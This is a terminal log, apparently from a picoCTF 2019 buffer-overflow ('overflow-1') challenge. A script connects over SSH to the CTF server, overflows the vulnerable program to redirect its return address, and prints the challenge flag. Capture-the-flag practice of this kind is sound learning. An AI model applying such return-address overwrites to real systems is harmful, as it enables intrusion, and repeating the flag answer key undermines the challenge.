 root@Bl4st3r:/media/sf_D_DRIVE/picoctf19/pwn/reussis# python O1.py
[+] Connecting to 2019shell1.picoctf.com on port 22: Done
[*] c1ph3r3d@2019shell1.picoctf.com:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Opening new channel: 'cd /problems/overflow-1_1_e792baa0d29d24699530e6a26071a260; ./vuln': Done
[*] Switching to interactive mode
Give me a string and lets see what happens:
$ cat flag.txt
Woah, were jumping to 0x80485e6 !
picoCTF{n0w_w3r3_ChaNg1ng_r3tURn5a1b468a7}bash: line 1: 1460100 Segmentation fault      (core dumped) ./vuln
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed SSH channel with 2019shell1.picoctf.com
root@Bl4st3r:/media/sf_D_DRIVE/picoctf19/pwn/reussis#